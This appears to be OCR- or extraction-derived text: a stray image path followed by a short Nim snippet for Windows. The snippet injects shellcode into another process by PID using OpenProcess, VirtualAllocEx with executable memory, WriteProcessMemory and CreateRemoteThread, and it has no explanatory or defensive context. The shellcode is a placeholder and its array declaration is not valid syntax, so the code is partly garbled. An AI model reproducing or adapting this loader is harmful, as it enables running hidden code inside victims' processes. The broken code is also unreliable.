 when defined(windows):
    import winim/lean
    let shellcode = array[byte, 1...]
    let pid = 12345
    let hProcess = OpenProcess(0x001F0FFF, false, cast[DWORD](pid))
    let alloc = VirtualAllocEx(hProcess, NULL, uint(shellcode.len), 12288, 0x40)
    WriteProcessMemory(hProcess, alloc, unsafeAddr shellcode, uint(shellcode.len), NULL)
    let lpthreadStartRoutinefp = cast[LPTHREAD_START_ROUTINE](alloc)
    CreateRemoteThread(hProcess, NULL, 0, lpthreadStartRoutinefp, NULL, 0, NULL)